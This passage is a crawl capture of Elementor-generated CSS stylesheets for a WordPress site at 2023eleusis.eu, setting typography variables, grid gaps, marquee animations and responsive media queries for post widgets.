);line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:90px;--grid-column-gap:20px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-1511 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-1511 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1511 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1511 .elementor-element.elementor-element-03138b6{--grid-row-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1511 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-1511 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-1511 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-1511 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824
body_size: 1237
content:
.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1517 .elementor-element.elementor-global-2106{z-index:1;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1517 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1517 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-1517 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-1517 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-1517 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824
body_size: 1245
content:
.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1520 .elementor-element.elementor-global-2109{z-index:1;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1520 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1520 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size 